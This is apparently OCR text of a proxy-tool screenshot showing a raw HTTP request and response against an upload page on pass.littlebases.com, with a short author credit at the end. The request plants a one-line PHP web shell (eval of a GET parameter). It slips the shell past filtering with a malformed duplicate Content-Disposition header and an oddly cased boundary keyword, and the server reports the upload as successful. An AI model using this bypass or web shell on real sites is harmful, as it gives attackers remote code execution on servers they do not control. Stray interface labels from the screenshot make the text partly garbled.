 1 × 2 × 3 × ...
Go Cancel < >
Request
Raw Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 379
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data;
bounDary=----WebKitFormBoundaryFAcTDwV12suWOnJE
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Dispositiona : form-data; name="file"; filename="sp.pho"
Content-Disposition: form-data; name="file"; filename="sp.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryFAcTDwV12suWOnJE--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 03:23:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: __jsluid=7f0531c89687c71f
X-Cache: pass
Content-Length: 25
upload success! sp.php
6
Type a search term
破·见
weibo.com/u/5261507198